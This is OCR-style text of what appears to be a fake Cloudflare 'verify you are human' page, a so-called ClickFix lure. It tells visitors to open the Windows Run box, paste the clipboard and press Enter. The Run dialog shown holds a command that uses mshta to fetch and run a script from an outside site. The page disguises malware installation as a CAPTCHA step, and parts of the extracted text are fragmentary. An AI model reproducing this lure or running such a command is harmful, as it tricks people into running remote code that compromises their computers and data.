 .org
https:// .org
.org
Verify you are human by
Verifying...
Terms
Complete these verification steps use
keyboard
To prove you are not robot
1. Press & hold the Win key + R
2. In verification window, press Ctrl key + V
3. Press Enter key on your keyboard
VERIFY
.org needs to review the
Run
Type the name of a program, folder, document, or Internet
resource, and Windows will open it for you.
Open:
/c "start /B mshta https://newstarmold.com/sibhl.php"
OK
Cancel
Browse...
Ray ID: 7c6707yd63s
Performance and security by Cloudflare